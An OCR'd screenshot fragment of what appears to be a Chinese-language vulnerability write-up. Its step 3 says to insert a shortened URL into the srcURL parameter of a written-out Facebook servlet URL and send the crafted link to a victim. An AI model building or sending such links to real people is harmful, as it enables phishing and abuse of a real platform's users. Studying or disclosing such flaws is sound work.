
步骤3.
在以下URL的“srcURL”参数中插入复制
的“短URL”，并发送给受害者:
https://m-nexus.thefacebook.com/servlet/task
Proc?taskId=shortURL&taskEnv=xm l&taskCo
ntentType=json&srcURL={YOUR_TINY_URL
_HERE}